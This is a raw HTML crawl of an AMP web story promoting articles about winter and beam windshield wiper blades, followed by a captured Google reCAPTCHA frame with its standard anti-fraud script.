0)"]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-df14d41f-a98c-41d7-9547-3a8391405f40","keyframes":{"opacity":[0,1]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-78de7283-5d63-46a0-98f0-21adc6ce7b25","keyframes":{"transform":["translate3d(-111.93548%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_53213f4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-ccd381b4-fc76-42af-8d3a-f3ef2be73f30"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_c4ffe31"><div id="anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-aec08eec-fbb5-4e87-8c19-7e7027c6c188"><div data-leaf-element="true" class="_fc001b2"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp" alt="Winter wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-768x712.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-450x417.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-300x278.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-150x139.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-13x12.webp 13w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_75c60dd"><div id="anim-1fe09808-2f59-4e41-ada2-ab755bfca269" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-62fecdf2-bf1e-43e0-bcf9-f33912fb4330"><div class="_8aa67c7 fill"></div></div></div></div><div class="_2382d11"><div id="anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0" class="_75da10d animation-wrapper"><div id="anim-4debda52-2c76-4633-a22e-0a923933d012" class="_15312d4 animation-wrapper"><div id="el-f4207bd0-1f57-4faf-8c73-77ee09a34494" class="_89d52dd"><h3 class="_4c5ba82 fill text-wrapper"><span><span class="_21ed344">Winter wiper blades
</span></span></h3></div></div></div></div><div class="_cd7bbe2"><div id="anim-df14d41f-a98c-41d7-9547-3a8391405f40" class="_75da10d animation-wrapper"><div id="anim-78de7283-5d63-46a0-98f0-21adc6ce7b25" class="_decc5c1 animation-wrapper"><div id="el-60b124e6-72fc-48ad-9a2e-22ae707259bc" class="_89d52dd"><p class="_a62713b fill text-wrapper"><span><span class="_edc2a0f">Your vehicle, the weather where you live, and your own personal tastes will all play a role in determining which type of windshield wiper blade is best for you
</span></span></p></div></div></div></div><div class="_cdd0f12"><div id="el-823fc900-ef39-412b-a435-4557b81bcfcf" class="_89d52dd"><p class="_21d0b33 fill text-wrapper"><span><span class="_a2045ac">Learn More</span></span></p></div></div><div class="_68583c4"><div id="el-3904b305-a0e8-4a65-a31a-62a12a62a949" class="_89d52dd"><svg viewbox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M16.8371 7.04675L10.4371 0.24707L8.83708 1.75308L13.4942 6.70109H0.0371094V8.89842H16.0371C16.4754 8.89842 16.8718 8.63788 17.0457 8.23551C17.2195 7.83314 17.1376 7.36593 16.8371 7.04675Z" fill="#F9F3E9" /><path d="M14.1383 9.78401L8.85498 15.3973L10.3635 17L15.6468 11.3867L14.1383 9.78401Z" fill="#F9F3E9" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="6ecd4f16-bf46-4284-92fc-7ed2a8076011" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-976b7ccd-2c96-41a6-ac1a-4c9363080236","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-34e83edb-60f1-4180-b674-5687e44129bd","keyframes":{"transform":["translate3d(-108.05085%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3abeea8e-ec55-4626-b395-d80344586d1f","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d","keyframes":{"transform":["translate3d(-106.06061%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3feca83 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-9b63dfe7-0374-47bf-a2ef-ee3ab1d27c91"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_71f379a"><div class="_89d52dd mask" id="el-52f71e3e-da65-404c-ad19-796f0c6b5a8e"><div data-leaf-element="true" class="_c477fbc"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp" alt="Beam windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp 325w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-300x203.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-150x102.webp 150w" sizes="(min-width: 1024px) 42vh, 94vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div><div class="_51a8791"><div id="anim-976b7ccd-2c96-41a6-ac1a-4c9363080236" class="_75da10d animation-wrapper"><div id="anim-34e83edb-60f1-4180-b674-5687e44129bd" class="_d813772 animation-wrapper"><div id="el-b3be13f2-1ff9-4795-9221-9120b1eb4892" class="_89d52dd"><h2 class="_6e224c2 fill text-wrapper"><span><span class="_575b374">Beam windshield wiper blades</span></span></h2></div></div></div></div><div class="_49e8523"><div id="anim-3abeea8e-ec55-4626-b395-d80344586d1f" class="_75da10d animation-wrapper"><div id="anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d" class="_d77a676 animation-wrapper"><div id="el-bca57d40-9f58-4ac4-82bd-890812eba255" class="_89d52dd"><p class="_141c2e9 fill text-wrapper"><span><span class="_ac7d9ed">Beam wiper blades are a more recent innovation in the world of windshield wipers
</span></span></p></div></div></div></div><div class="_30395ad"><div id="el-777f727d-acbe-48bc-a66b-66dbfb8fd605" class="_89d52dd"><p class="_3ffd181 fill text-wrapper"><span><span class="_3882603">Learn More</span></span></p></div></div><div class="_7b983c1"><div id="el-cea86e50-1d80-4ac5-b7c9-8a324652f659" class="_89d52dd"><svg viewbox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M15.8206 4.43678c.2145-.21453.2145-.56235 0-.77688L12.3246.163967c-.2145-.2145284-.5623-.2145284-.7769 0-.2145.214528-.2145.562346 0 .776874l3.1075 3.107499-3.1075 3.1075c-.2145.21453-.2145.56235 0 .77687.2146.21453.5624.21453.7769 0l3.496-3.49593zM.0507812 4.59767H15.4321V3.49901H.0507812v1.09866z" fill="#212121" /></svg></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://savewithnerds.com/wp-content/uploads/2023/08/wiper-blades.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://savewithnerds.com/wiper-blades/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-QCVV33XB7R","config":{"G-QCVV33XB7R":{"groups":"default"},"linker":{"domains":["savewithnerds.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-QCVV33XB7R"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-QCVV33XB7R"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-QCVV33XB7R"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CZv4UCDMqXUCE33QNj4i5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769557303770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>